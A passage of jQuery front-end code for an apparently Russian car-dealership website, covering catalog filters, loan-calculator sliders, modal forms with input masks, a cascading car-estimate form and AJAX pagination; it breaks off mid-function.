            var anchor = location.hash.substring(1);
            scrollToAnchor(anchor);
        }

        var _filtercount = $('.js-count-filter-res').html();
        $('.js-count-filter').empty().html(_filtercount);

        $('body').bind('input', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            onlyNumbers();
        });
        $('body').on('blur', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            matchValue();
        });
        $('body').on('change', 'select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]', function() {
            matchValueSel();
        });

        if ($('.map').length === 1) {
            //$('.map_block').collapse();
        }

        $("[data-fancybox]").fancybox({
            autoFocus: false,
            touch: false,
            beforeClose: function (instance, current) {
                $('input[name="date"]').datepicker("hide");
                // $('.wickedpicker__close').trigger("click");
            }
        });

        $(".js-scroll-to").click(function (e) {
            e.preventDefault();
            e.stopPropagation();
            let elem = $(this).attr('data-scroll');
            $('html, body').animate({
                scrollTop: $(elem).offset().top
            }, 2000);
        });

        $('.js-open-map').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            let _map_id = $(this).attr('data-target');
            $(this).toggleClass('active');
            $(_map_id).slideToggle();
        });

        /**
         * Читать далее
         */
        $('.js-read-more').on('click', function () {
            let el = $(this).attr('data-target');
            $(el).slideToggle(600, '', () => $(this).html() == 'Скрыть' ? $(this).html('Читать далее') : $(this).html('Скрыть'));
        });

        // наполнение полей модальной   формы из дата атрибутов кнопки вызова
        $("[data-fancybox]").on('click', function () {
            let _attr = {
                'src': $(this).attr('data-src'),
                'auto': $(this).attr('data-car'),
                'dealer': $(this).attr('data-dealer'),
            };
            $.each(_attr, function (_name, _value) {
                if (_value && _name != 'src') {
                    if ($(_attr.src + ' input[name="' + _name + '"]').length) {
                        $(_attr.src + ' input[name="' + _name + '"]').val(_value);
                    }
                    if ($(_attr.src + ' select[name="' + _name + '"]').length) {
                        $(_attr.src + ' select[name="' + _name + '"] option[data-'+_name+'="'+_value+'"]').prop('selected', true);
                    }
                }
            });
        });

        $('[data-fancybox="gal"]').fancybox({
            touch: true,
          thumbs : {
            autoStart : true,
            axis: "x",
          }
        });

        $(".js-sticky").sticky({
            zIndex: 15,
            // topSpacing: 19,
        });

        $(".js-main-slider").owlCarousel({
            autoplay: true,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
        });
        $(".js-partners-slider").owlCarousel({
            items: 6,
            loop: true,
            nav: true,
            dots: false,
            navText: ['<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>', '<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>'],
            responsive: {
                0: {
                    nav: false,
                    items: 2,
                },
                768: {
                    nav: true,
                    items: 6,
                }
            }
        });

        var _sldr_price = $(".js-range-price").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _max_in = 2000000;
                if (data.from < _max_in) {
                    _max_in = data.from;
                }
                $(".js-range-in").data("ionRangeSlider").update({max: _max_in});
            },
        });

        $('.main-calc input[name="input-price"]').on("change", function() {

            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _max_in = 2000000;
            if (val < _max_in) {
                _max_in = val;
            }
            $(".js-range-in").data("ionRangeSlider").update({max: _max_in});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-price").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-price").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_in = $(".js-range-in").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _min_price = 2000;
                if (data.from > _min_price) {
                    _min_price = data.from;
                }
                $(".js-range-price").data("ionRangeSlider").update({min: _min_price});
                if (data.from == 0) {
                    $(".js-range-term").data("ionRangeSlider").update({from: 1});
                    $(".js-range-term").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-first"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _min_price = 2000;
             if (val > _min_price) {
                _min_price = val;
            }
            $(".js-range-price").data("ionRangeSlider").update({min: _min_price});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-in").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-in").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_term = $(".js-range-term").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-range"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                if (data.from == 0) {
                    $(".js-range-in").data("ionRangeSlider").update({from: 1});
                    $(".js-range-in").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-range"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-term").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-term").data("ionRangeSlider").update({
                from: val
            });
        })

        $(".js-range-slider").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
        });
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        $(".js-select, .js-input, .js-select-sort, .js-select-cnt").styler({});

        $('.js-multiselect-field').click(function() {

           
            
 
           //console.log($(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field').attr('data-plshld'));

            
               //$(this).siblings('.js-multiselect-list').addClass('active');
               //$('.js-multiselect-list:not(.active)').removeClass('open');
               //$(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
           
               /*check prev input*//*data-disabled*/
                if(!$(this).attr('data-disabled')){
                    $(this).siblings('.js-multiselect-list').addClass('active');
                    $('.js-multiselect-list:not(.active)').removeClass('open');
                    $(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
                }else{
                    //console.log('block input',$(this).attr('data-plshld'));
                   let prev_filter__item = $(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field');
                   if(!prev_filter__item.attr('data-disabled') && prev_filter__item){
                    prev_filter__item.click();
                   }
                }   
                
                /*let multiselect_field = $(this);*/
                $($(this).next().find('input[type="checkbox"]')).on('click',function(){
                    let next_multi_select=$(this).parents('.filter__item').next().find('.multiselect_field.js-multiselect-field.data-disabled');
                    if($(this).is(':checked')){
                        next_multi_select.removeAttr('data-disabled');
                    }else{
                        next_multi_select.attr('data-disabled','disabled');
                    }
                });
                /*data-disabled */ 

        });
        $(document).mouseup(function (e) {
            var container = $('.js-multiselect');
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                $('.js-multiselect-field').removeClass('open');
                $('.js-multiselect-list').removeClass('open');
            }
        });

        $('.js-transmission-cb').change(function () {
            if ($(this).hasClass('js-transmission-child')) {
                var _summ = 0,
                    _check = 0;
                $('.js-transmission-child[data-type="auto"]').each(function (indx, element) {
                    _summ++
                    if ($(element).is(':checked')) {
                        _check++
                    }
                });
                if (_summ != _check) {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', false);
                } else {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', true);
                }
            }
            if ($(this).hasClass('js-transmission-parent')) {
                var _type = $(this).attr('data-type');
                var _stat = $(this).prop('checked');
                $('.js-transmission-child[data-type="'+_type+'"]').prop('checked', _stat);
            }
        });

        $(".js-offer-control").hover(function(){
            var offerImage = $(this).data("offer-image");
            var offerWrap = $(this).closest(".js-offer");
            offerWrap.find(".js-offer-control").removeClass("hovered");
            $(this).addClass("hovered");
            offerWrap.find(".js-offer-image").removeClass("active");
            offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
        });

        $(".js-menu-btn").click(function(){
            $(this).toggleClass("active");
            $(".js-menu").toggleClass("active");
            $("body").toggleClass("over");
        });

        $(".js-filter-label").on("click", function(){
            $(this).toggleClass("active");
            $(this).siblings(".js-filter-wrap").slideToggle(150);
        });

        $(".js-view").click(function(){
            if(!$(this).hasClass("active")) {
                var view = $(this).data("view");
                $(".js-view").removeClass("active");
                $(this).addClass("active");
                if(view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
            }
        });

        $(".js-masked").inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $(".js-product-tab").on("click", function(){
            var tabContent = $(this).data("product-tab");
            $(".js-product-tab").removeClass("active");
            $(this).addClass("active");
            $(".js-product-wrap").fadeOut(100);
            setTimeout(function(){
                $(".js-product-wrap[data-product-tab="+tabContent+"]").fadeIn(100);
            }, 101);
        });

        $('.js-switcher-button').click(function(){
            $(this).toggleClass('active');
            $('.buyout-tabs .buyout-tab-title, .buyout-tabs .buyout-tab, .buyout-tabs .buyout-tabs-content').toggleClass('active')
        })

        if(screenWidth < 1024){
            $(".js-offer").removeClass("offer_list");
            $(".js-result-list").removeClass("list");
            $(".js-result-list").addClass("plate");
            $('.js-filters.fixed').removeClass('fixed');
        }
        if(screenWidth < 1024 && screenWidth >= 768){
        }

        if(screenWidth >= 768) {
            $(".js-will-slide").trigger("destroy.owl.carousel");
            $(".js-will-slide").removeClass("owl-carousel");
        }

        owlCarsInit();

        $(window).resize(function() {
            var screenWidth = $(window).width();
            var screenHeight = $(window).height();


            if(screenWidth < 1024){
                $(".js-offer").removeClass("offer_list");
                $(".js-result-list").removeClass("list");
                $(".js-result-list").addClass("plate");
                $('.js-filters.fixed').removeClass('fixed');
            }
            if(screenWidth >= 768){
            };
            if(screenWidth < 768){

            };
        });

        $('body').on('mouseenter click', 'a .auto-slider .auto-slider__item', function (e) {
            if ($(window).width() < 768) {
                e.preventDefault();
                e.stopPropagation()
            }
            var t = $(this),
                p = t.closest('.auto-slider');

            slideShowChange(p, t);
        });

        $('form input[name="token"]').each(function () {
            if (CSRF)
                $(this).val(CSRF);
        });
        /*
        $(window).on('load', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end']);
        });
        $('.estimate_car_modal').on('shown.bs.modal', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
        });
       */
        $('.js-estimate-form form select[name="mark"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'model',
                    'name': 'model',
                    'mark': $(this).val()
                }
            }, _formid);
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="model"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_start',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_end',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            disableFields(['body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="year"], .js-estimate-form form select[name="year_start"], .js-estimate-form form select[name="year_end"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'body_type',
                    'name': 'body_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(this).val(),
                }
            }, _formid);
            disableFields(['transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="body_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'transmission',
                    'name': 'transmission',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(this).val(),
                }
            }, _formid);
            disableFields(['gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="transmission"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'gear_type',
                    'name': 'gear_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(this).val(),
                }
            }, _formid);
            disableFields(['motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="gear_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'motor',
                    'name': 'motor',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(_formid).find('select[name="transmission"]').val(),
                    'gear_type': $(this).val(),
                }
            }, _formid);
            disableFields(['price_start', 'price_end'], _formid);
        });

        if ($('input[name="date"]').length > 0) {
            $('input[name="date"]').each(function () {
                $(this).datepicker({
                    minDate: 0
                });
            });
        }
        if ($('input[name="time"]').length > 0) {
            $('input[name="time"]').each(function () {
                // $(this).wickedpicker({
                //     twentyFour: true,
                //     title: 'Время',
                // });
                $(this).timepicker();
            });
        }

        $(window).on('load resize', function () {
            loadOwlMobile();
        });

        // Сброс формы на главной при загрузке страницы
        if ($(".form-horizontal.wide_get.not_ajax").length > 0) {
            $(".form-horizontal.wide_get.not_ajax")[0].reset();
        }

        if ($(window).width() > 992) {
            if (navigator.appVersion.match(/MSIE 9/)) {
                $('[placeholder]').each(function () {
                    var placeholderText = $(this).attr('placeholder');
                    $(this).val(placeholderText);
                    $(this).blur(function () {
                        $(this).val() === '' ? $(this).val(placeholderText) : false;
                    });
                    $(this).focus(function () {
                        $(this).val() === placeholderText ? $(this).val('') : false;
                    });
                });

                $(document).on('submit', 'form', function () {
                    $(this).find('[placeholder]').each(function () {
                        $(this).val() === $(this).attr('placeholder') ? $(this).val('') : '';
                    });
                });
            }

            SelectInit($);

        } else {
            ChangeInputType($, $('input[name="phone"]'), 'tel');
            ChangeInputType($, $('input[name="email"]'), 'email');
            ChangeInputType($, $('input[name="mail"]'), 'email');
            $('input[name$="_start"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });
            $('input[name$="_end"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });

            SelectInit($);
        }

        $('input[name="phone"]').inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $('body').on('keyup', '.estimate_car_modal input[name="vin"]', function (e) {
            var t = $(this)
            t.val(t.val().toUpperCase())
            if (isValidVIN(t.val()) || t.val() === '') {
                t.closest('.form-group').removeClass('has-error')
                t.closest('.form-group').removeClass('required')
            } else {
                t.closest('.form-group').addClass('required')
                t.closest('.form-group').addClass('has-error')
            }
        })

        $('body').on('keyup', '.estimate_car_modal input[name="mileage"]', function (e) {
            var t = $(this)
            t.val(t.val().replace(/[^-0-9]/gim, ''))
        })

        function AddLoadData($, data, get) {
            var _b = $('body');
            $('#loading_block').remove();
            _b.append('<div id="loading_block" class="invisible"></div>');
            $('#loading_block').append(data);
            setTimeout(function () {
                $('#loading_block').remove();
            }, 1000);
            return $('#loading_block ' + get).html();
        }

        $(document).on('submit', 'form', function (event) {
            var _t = $(this),
                _thx = '#' + $(_t).attr('id') + 'Thnx',
                _p = _t.closest('.modal') || _t.closest('.form_block'),
                _get = _p.hasClass('modal') ? ('#' + _p.attr('id') + ' .modal-content') : '.form_content';
            if (!_t.hasClass('not_ajax')) {
                event.preventDefault();
                if (FormValidate($, _t, false, 'has-error')) {
                    var _files = !empty(DropzoneFiles)?DropzoneFiles:[];
                    _t.addClass('loading');
                    SendFormAjax($, _t, _files, function (data) {
                        _t.removeClass('loading').trigger('reset'); // Сброс полей формы
                        _t.find('.summ_auto').html('')
                        _t.find('input[name="summ"]').val('')
                        _t.find(':input').trigger('refresh'); // Обновление полей для formstyler
                        $.fancybox.destroy();
                        $.fancybox.open({
                            src  : _thx
                        });
                        // $('#thnx_modal').find('.modal-content').empty().append(AddLoadData($, data, _get));
                        // $('#thnx_modal').show();
                    }, 'html');
                }
            } else {
                if (!FormValidate($, _t, false, 'has-error')) {
                    event.preventDefault();
                }
            }
        });

        $(document).on('click', '.base_search_form .open_popup', function () {
            var _t = $(this),
                _fl = _t.attr('data-field'),
                _b = _t.closest('.base_search_form'),
                _mk = _b.find('.open_popup[data-field="mark"]');
            if (_fl === 'model' && _mk.attr('data-count') == 0) {
                _t = _mk;
            }

            var _p = _t.closest('.block'),
                _v;
            $('.added_popup').removeAttr('style');

            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');

                if ($('.added_popup', _p).length > 0) {
                    _v = $('.added_popup', _p).prev();
                    $('.added_popup', _p).css({
                        'top': _v.outerHeight() + 60,
                        'left': -21,
                        'display': 'block',
                        'width': _v.outerWidth() - 32
                    });
                }
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('click', '.single_block .open_popup', function () {
            var _t = $(this);
            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('change', '.base_search_form .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.base_search_form'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
        });
        var paramChecked = $('.single_block .checkbox_menu input[type="checkbox"]:checked');
        tag_update(paramChecked);
        $(document).on('change', '.single_block .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.single_block'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
               tag_update(_t)
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
                //_b.find('.tag').text(_t.siblings("span").text());
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
            if (_bl.find('.checkbox_menu input[type="checkbox"]:checked').length > 0) {
                _bl.find('.selected').text(_bl.attr('data-val'));
            } else {
                _bl.find('.selected').text(_bl.attr('data-empty'));
            }
        });
        function tag_update($this){
            var arr = [];
            var block = $this.closest('.checkbox_menu');
            var block_name = block.attr('data-field');
            block.find('input[type="checkbox"]:checked').each(function(i, input) {
                arr.push($(input).val());
              });

              var selector = $('span[data-field="'+block_name+'"]');

              var count = arr.length;
            selector.children('.tag').text(arr[0]);

            if (count > 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').text('+' + (count-1));
            }
            if (count == 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').hide();
            }
            if (count == 0) selector.children('.tag').hide();
        }

        $(document).on('click', '.f_choose .f_radio', function () {
            var _t = $(this),
                _p = _t.closest('.f_choose'),
                _in = $('input[name="' + _p.attr('data-field') + '"]');
            if (!_t.hasClass('active')) {
                _in.val(_t.attr('data-value'));
                _p.find('.f_radio').removeClass('active');
                _t.addClass('active');
            } else {
                _in.val('');
                _t.removeClass('active');
            }
            if (_p.find('.active').length > 0) {
                _p.addClass('choosen');
            } else {
                _p.removeClass('choosen');
            }
        });

        $(document).on('focus', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            $('.open_popup').removeClass('on');
            _p.addClass('focus');
        });

        $(document).on('blur', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            _p.removeClass('focus');
        });

        if ($('.detail_card .slider').length > 0) {
            $(window).on('load', function () {
                SliderInit($, $('.detail_card .slider'));
            });

            $(window).resize(function () {
                SliderInit($, $('.detail_card .slider'));
            });
        }

        if ($('.detail_catalog').length > 0) {
            CatalogInit($);
            $(window).resize(function () {
                CatalogInit($);
            });
            if ($(window).width() < 768) {
                $('.card_specification .collapse').collapse('hide');
            }
        }

        $('.select_view .btn').click(function () {
            var _t = $(this),
                _p = _t.closest('.select_view'),
                _tg = _p.attr('data-target');
            if (!_t.hasClass('active')) {
                $('.select_view .btn').removeClass('active');
                $(_tg).removeClass('block');
                $(_tg).removeClass('list');
                $(_tg).addClass(_t.attr('data-view'));
                _t.addClass('active');
            }
        });

        $('.mark_block input[type="checkbox"]').change(function () {
            MarkChange($, $(this).closest('.base_search_form'));
        });

        $('.card_specification input[type="checkbox"]').change(function () {
            var _t = $(this);
            if (_t.closest('#mark').length > 0) {
                MarkChange($, _t.closest('.card_specification'));
            }
            CatalogFilter($);
        });

        $('.card_specification input[type="radio"]').change(function () {
            CatalogFilter($);
        });

        $('body').on('click', '.js-show-more', function (e) {
            e.preventDefault();
            e.stopPropagation();

            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).hasClass('active')) {return}
            var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
            if ($(this).attr('href').indexOf('favourites') != -1) {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
            } else {
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
                //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
                var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
            }
            var _data = GetFormData($('.js-filters'), 'add');

            for (var i in _data) {
                if (!empty(_data[i])) {
                   url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
                }
            }
            url += '&path='+location.pathname;
            url += '&ajax_mode=1';
            url += (location.pathname === '/podborki')?'&collections=1':'';

            $('.catalog').addClass('loading');
            SendAjax(url, null, function (data) {
                $('.pagination').remove();

                $.when(  $('.catalog').append(data) ).then(function() {
                    $('.lazy').lazy({
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                });
                if(_view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(_view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
                ResoteCompare($);
                ResoteFavourites($);
                $(".js-offer-control").hover(function(){
                    var offerImage = $(this).data("offer-image");
                    var offerWrap = $(this).closest(".js-offer");
                    offerWrap.find(".js-offer-control").removeClass("hovered");
                    $(this).addClass("hovered");
                    offerWrap.find(".js-offer-image").removeClass("active");
                    offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
                });

                changeTextButtonMore();
                $('.catalog').removeClass('loading');
            }, 'GET', 'html');
        });
        /* ajax pagination */
        
       $('body').on('click', '.pagination a:not(.js-show-more)', function (e) {
           e.preventDefault();
           e.stopPropagation();
           if ($(this).hasClass('active')) {return}
           var _view = $('.catalog .js-result-list').hasClass('list') ? 'list' : 'plate';
           if ($(this).attr('href').indexOf('favourites') != -1) {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax-favourites");
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/favourites");
           } else {
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto-ajax");
               //var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, location.pathname);
               var url = $(this).attr('href').replace(/[^\?]*(?=\?)?/, "/auto");
           }
           var _data = GetFormData($('.js-filters'), 'add');
       
           for (var i in _data) {
               if (!empty(_data[i])) {
                  url = AddToGet(url, i + '=' + encodeURI(_data[i]), 'add', 'return');
               }
           }
           url += '&path='+location.pathname;
           url += '&ajax_mode=1';
           url += (location.pathname === '/podborki')?'&collections=1':'';
       
           $('.catalog').addClass('loading');
           SendAjax(url, null, function (data) {
               $.when(  $('.catalog').empty().append(data) ).then(function() {
                   $('.lazy').lazy({
                       afterLoad: function(element) {
                           element.removeAttr('style');
                       }
                   });
               });
               ResoteCompare($);
               ResoteFavourites($);
               if(_view == "list") {
                   $(".js-result-list").removeClass("plate");
                   $(".js-result-list").addClass("list");
                   $(".js-offer").removeClass("offer_plate");
                   $(".js-offer").addClass("offer_list");
               }
               if(_view == "plate") {
                   $(".js-result-list").removeClass("list");
                   $(".js-result-list").addClass("plate");
                   $(".js-offer").removeClass("offer_list");
                   $(".js-offer").addClass("offer_plate");
               }
               $(".js-offer-control").hover(function(){
                   var offerImage = $(this).data("offer-image");
                   var offerWrap = $(this).closest(".js-offer");
                   offerWrap.find(".js-offer-control").removeClass("hovered");
                   $(this).addClass("hovered");
                   offerWrap.find(".js-offer-image").removeClass("active");
                   offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
               });
           
               changeTextButtonMore();
               $('.catalog').removeClass('loading');
           
               $('body,html').animate({
